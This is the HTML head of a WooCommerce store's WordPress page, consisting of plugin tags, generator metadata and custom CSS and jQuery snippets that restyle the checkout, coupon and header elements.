<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.5" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://bizboxtools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bizboxtools.com/wp-json/wp/v2/posts/3389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bizboxtools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
<link rel="canonical" href="https://bizboxtools.com/2023/09/01/jackpot-do-cassino-bitcoin-online-ganha-jackpot-do-cassino-coin-dozer-bitcoin/" />
<link rel='shortlink' href='https://bizboxtools.com/?p=3389' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 
jQuery(document).ready(function( $ ){
    // Your code in here
	jQuery( document ).ajaxComplete(function( event, xhr, settings ) {
	  console.log(settings.url);
		if(settings.url == '/?wc-ajax=update_order_review'){
			setTimeout(function(){
				jQuery('.e-coupon-box').detach().appendTo('#CouponContainer');
				$('#place_order').appendTo('#po-col');
				$('#pripol-col').appendTo('#customer_details');			  
				$('#po-col #place_order').text("Place Order");
				$('#Field-numberInput').prop('aria-required', false);
				
// 				 if(jQuery('.order-total .woocommerce-Price-amount.amount:eq(0)').text()=="$0.00"){
// 					$('.woocommerce-checkout-payment#payment').addClass('display-none');	 
//  				} else{
// 					if($('.woocommerce-checkout-payment#payment').hasClass('display-none')){
// 						$('.woocommerce-checkout-payment#payment').removeClass('display-none');
// 					}
// 				}
			}, 500)
		}
	});
		$('.e-woocommerce-coupon-nudge.e-checkout-secondary-title').text('');
		$('.e-woocommerce-coupon-nudge.e-checkout-secondary-title').append('<a href="#" class="e-show-coupon-form">Have a coupon? Enter Code</a>');
	$('label.e-coupon-anchor-description').text("Coupon Code");
	$('#coupon_code:text').attr('placeholder','');
	$('.woocommerce-button.button.e-apply-coupon').text("Apply Coupon");
	
	 		if ($('.woocommerce-notice').hasClass('woocommerce-thankyou-order-received')){
					$('#privacy-policy-section').addClass('display-none');
				}
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).on('click', 'ul.list li.option', function(e){
	
	if(jQuery('.nice-select').hasClass('open')){
		
		setTimeout(function(){
				
			jQuery('.nice-select').removeClass('open');
			
		}, 300);
		
		
	}
	
})

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment  

.e-checkout__order_review-2 {
    display: none;
}


button#place_order {
    display: none;
}
*/

.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment #place_order {
    background-color: #5bc0de;
    width: var(--purchase-button-width,auto);
    float: none;
    color: var(--purchase-button-normal-text-color,#fff);
    min-height: auto;
    padding: var(--purchase-button-padding,1em 1em);
    border-radius: var(--purchase-button-border-radius,3px);
    display: none;
}


.woocommerce-privacy-policy-text {
    display: none;
}
.elementor-text-editor.elementor-clearfix {
    display: none;
}

.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .col-1{
	border: none;
	padding: 0 80px 0 0;
}

.woocommerce-message, .woocommerce-error{
	width: 600px !important;
}

 .woocommerce-error li{
    padding-left: 20px !important;
}
.elementor-widget-woocommerce-checkout-page .e-checkout__container{
	grid-column-gap: 60px
}

.elementor-widget-woocommerce-checkout-page .woocommerce .e-checkout__order_review{
	border: none;
	background-color:#f5f9ff;
	margin-top: -130px;
	padding-top: 70px;
}


.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .form-row .input-text{
	background-color: #fff;
	border: 1px solid #d1d5db;
	border-radius: 4px;
}

.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tfoot tr {
	border-top: 1px solid #2a7fff;
	display:flex;
	justify-content: space-between;
    width: 140%;
}

.elementor-element.elementor-element-17193bd.elementor-widget.elementor-widget-html{
	width: fit-content;
}

.e-woocommerce-coupon-nudge.e-checkout-secondary-title{
	margin-top:10px;
}

.e-coupon-anchor-description{
	font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    font-size: 16px;
    margin: 15px 0;
}

.col.coupon-col-1 input{
	margin-bottom: 20px;
	padding:10px;
    width: 100%;
}

.woocommerce-button.button.e-apply-coupon{
	font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    background-color: #2a7fff;
	color: #fff;
    border-radius: 20px 20px 20px 20px;
	width: 100% !important;
	padding: 16px 24px;
}
.e-woocommerce-coupon-nudge.e-checkout-secondary-title a{
    font-family: "Montserrat", Sans-serif;
    font-weight: 600;
    background-color: #1EA8CC;
	color: #fff;
    border-radius: 20px 20px 20px 20px;
    padding: 16px 24px 16px 24px;
}

#po-col #place_order{
    font-family: "Montserrat", Sans-serif;
    font-size: 16px;
    font-weight: bold;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: #2A7FFF;
    border-radius: 20px 20px 20px 20px;
    padding: 15px 250px 15px 250px;
}

.e-woocommerce-login-section{ 
	display: none !important;
}

.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table .cart_item td.product-name{
	padding-right: unset !important;
    max-width: unset !important;
	display: flex;
	flex-wrap: wrap;
}

.product-name span:nth-child(1){
	width: 10%;
}

.product-name span:nth-child(2){
	width: 80%;
}

.quantity{
	width: 100%;
}

.display-none{
	display: none !important;
}

.recurring-totals, .recurring-total{
	background-color:#ddd;
}

.nice-select .list {
    height: 250px;
}
@media only screen and (max-width: 425px) {
	.elementor-180 .elementor-element.elementor-element-3f6824f .elementor-tab-title{
		width: 340px;
	}
	
	#po-col #place_order{
		padding: 16px 24px;
	}
	
	.elementor-180 .elementor-element.elementor-element-3a59881 > .elementor-widget-container {
    margin: 100px 0px 25px 0px;
    padding: 50px 30px 50px 30px;
	}
	
	.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .col-1{
		padding: 16px 30px;
	}
	
	.elementor-widget-woocommerce-checkout-page .woocommerce .e-checkout__order_review{
		margin-top: 0;
		padding-top: 16px ;
	}
	
	.elementor-180 .elementor-element.elementor-element-7abb22d {
		margin-top: 20px
	}
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

div#footer {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.
.u-column2.col-2 {
    display: none;
}
For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
img.attachment-large.size-large.wp-image-10586 {
    margin-left: 5%;
}
img.attachment-large.size-large.wp-image-10623 {
    margin-right: 8%;
}

.nice-select {
    margin-left: -9%;
}
button.single_add_to_cart_button.button.alt.chk_out {
    margin-left: 20%!important;
    margin-top: -9%!important;
}

button.single_add_to_cart_button.button.alt.chk_out.disabled.wc-variation-selection-needed {
    margin-top: 0%!important;
    background-color: #0131a1;
    margin-left: -80%!important;
}

button.single_add_to_cart_button.button.alt {
    background-color: #0131a1;
	margin-left: -88%!important;
}

button.single_add_to_cart_button.button.alt:hover {
    background-color: #0131a1;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-uwb5ume.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}  

button.single_add_to_cart_button.button.alt.wp-element-button {
    display: none;
}
h1.product_title.entry-title.elementor-heading-title.elementor-size-default {
    display: flex;
    margin-top: 130px;
}

section#themo_woocommerce_layout_content {
    margin-top: 70px;
}

p.price {
    display: none;
}
/*
h1.entry-title {
    margin-top: 70px!important;
}
*/
div#respond {
    display: none;
}
.sidebarLayout {
    display: none;
}
.blogBlock__meta.mb-20 {
    display: none;
}
.col-lg-8 {
    margin-left: 233px;
}
/*
.product_meta {
    display: none;
}
.nice-select {
    margin-top: 100px;
    margin-left: -107%;
}
.woocommerce div.product form.cart .variations label {
    font-weight: 700;
    text-align: left;
    font-size: 27px;
}
button.single_add_to_cart_button.button.alt.wp-element-button.disabled.wc-variation-selection-needed {
    background-color: #0131a1;
    width: 402px;
	margin-top: 45px;
}
button.single_add_to_cart_button.button.alt.wp-element-button {
    background-color: #0131a1;
    width: 402px;
    margin-top: 45px;
}
.summary.entry-summary {
    margin-top: -80px;
}

a.reset_variations {
  display: none;
}
.woocommerce .quantity .qty {
    width: 3.631em;
    text-align: center;

}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-uwb5ume.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-l2yvhrb.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}
.nice-select.country_to_state.country_select {
    margin-left: -3px;
    margin-top: 10px;
}
.nice-select.state_select {
    margin-left: -3px;
    margin-top: 10px;
}*/

.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-83207d5.biztools {
    margin-left: -100px;
}
img.attachment-large.size-large.wp-image-11368 {
    margin-left: 41%;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
/*
.elementor-640 .elementor-element.elementor-element-cf3bdee .elementor-heading-title {
    margin-top: -157px;
}
*/ 
section.elementor-section.elementor-top-section.elementor-element.elementor-element-c9c36f5.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    margin-top: -2%;
}

.column1 {
  float: left;
  width: 50%;
}
.column1 {
    margin-left: 15px;
    margin-top: -35px;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}
.row {
  display: flex;
}

.column1 {
  flex: 50%;
}
.column1 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column1 {
    width: 100%;
  }
}
.column2 {
  float: left;
  width: 50%;
}
.column2 {
    margin-left: -17%;
    margin-top: -14px;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}
.row {
  display: flex;
}

.column2 {
  flex: 50%;
}
.column2 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column2 {
    width: 100%;
  }
}

.column3 {
  float: left;
  width: 50%;
}
.column3 {
    margin-left: 34%!important;
}

/* Clear floats after the columns */
.row1:after {
  content: "";
  display: table;
  clear: both;
}
.row1 {
  display: flex;
}

.column3 {
  flex: 50%;
}
.column3 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column3 {
    width: 100%;
  }
}
.column4 {
  float: left;
  width: 50%;
}
.column4 {
    margin-left: -31%!important;
    margin-top: 20px!important;
}

/* Clear floats after the columns */
.row1:after {
  content: "";
  display: table;
  clear: both;
}
.row1 {
  display: flex;
}

.column4 {
  flex: 50%;
}
.column4 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column4 {
    width: 100%;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

p.form-allowed-tags {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

i.fas.fa-circle {
    color: #16277a;
}

.elementor-element.elementor-element-941cb34.elementor-widget.elementor-widget-heading {
    margin-top: -45px;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-9144207.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-8a101b3 > .elementor-widget-container {
    margin-top: -31px;
}
.elementor-644 .elementor-element.elementor-element-26efc03 > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-1362ad2 > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-26ee40b > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-3d92b4e > .elementor-widget-container {
    margin-top: -31px;
}
.elementor-644 .elementor-element.elementor-element-4158efe > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-4f3a9fb > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-509225f > .elementor-widget-container {
    margin-top: -31px;
}


.elementor-644 .elementor-element.elementor-element-0da8104 .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-e25d62b .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-7546c9d .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-a0afbd3 .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 





footer.footer {
    display: none;
}


/* Slide In From The Top Option */

.header-2 {
 transform: translatey(-80px);
 -moz-transition: all .3s ease!important;
 -webkit-transition: all .3s ease!important;
 transition: all .3s ease!important;
}


.elementor-sticky--effects.header-2  {
 height: auto!important;
 transform: translatey(0px);
}

.elementor-sticky--effects.header-1 {
 display: none!important;
}

/* End Of Slide In From The Top Option */
.themo_cart_icon {
    display: none;
}
/*
.elementor-7 .elementor-element.elementor-element-fe639e5 .hfe-site-logo-container .hfe-site-logo-img {
    border-style: none;
    margin-left: -140px;
}
.hfe-nav-menu.hfe-layout-horizontal.hfe-nav-menu-layout.horizontal.hfe-pointer__none {
    margin-right: -218px;
}

.elementor-button-wrapper {
    margin-right: -195px;
}*/
div#headerimg {
    display: none;
}

hr {
    display: none;
}

header.banner.navbar.navbar-default.navbar-static-top.dark-header {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.167.0" /><style>.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-46.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-46&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-46&gt;a { }li#wp-megamenu-item-46&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-46 a { }#wp-megamenu-item-46&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-45.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-45&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-45&gt;a { }li#wp-megamenu-item-45&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-45 a { }#wp-megamenu-item-45&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-222.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-222&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-222&gt;a { }li#wp-megamenu-item-222&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-222 a { }#wp-megamenu-item-222&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-221.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-221&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-221&gt;a { }li#wp-megamenu-item-221&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-221 a { }#wp-megamenu-item-221&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-54.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-54&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-54&gt;a { }li#wp-megamenu-item-54&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-54 a { }#wp-megamenu-item-54&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-55.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-55&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-55&gt;a { }li#wp-megamenu-item-55&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-55 a { }#wp-megamenu-item-55&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-271.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-271&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-271&gt;a { }li#wp-megamenu-item-271&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-271 a { }#wp-megamenu-item-271&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-247.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-247&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-247&gt;a { }li#wp-megamenu-item-247&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-247 a { }#wp-megamenu-item-247&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-246.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-246&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-246&gt;a { }li#wp-megamenu-item-246&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-246 a { }#wp-megamenu-item-246&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1876.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1876&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1876&gt;a { }li#wp-megamenu-item-1876&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1876 a { }#wp-megamenu-item-1876&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-262.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-262&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-262&gt;a { }li#wp-megamenu-item-262&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-262 a { }#wp-megamenu-item-262&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-264.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-264&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-264&gt;a { }li#wp-megamenu-item-264&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-264 a { }#wp-megamenu-item-264&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-265.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-265&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-265&gt;a { }li#wp-megamenu-item-265&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-265 a { }#wp-megamenu-item-265&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-263.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-263&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-263&gt;a { }li#wp-megamenu-item-263&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-263 a { }#wp-megamenu-item-263&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-299.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-299&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-299&gt;a { }li#wp-megamenu-item-299&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-299 a { }#wp-megamenu-item-299&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2978.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2978&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2978&gt;a { }li#wp-megamenu-item-2978&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2978 a { }#wp-megamenu-item-2978&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-10839.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-10839&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-10839&gt;a { }li#wp-megamenu-item-10839&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-10839 a { }#wp-megamenu-item-10839&gt; .wp-megamenu-sub-menu { }</style><style></style>
    <link rel="shortcut icon" type="image/x-icon" href="https://bizboxtools.com/wp-content/themes/gainioz/assets/image/favicon.png">

    <link rel="pingback" href="https://bizboxtools.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-180x180.png" />
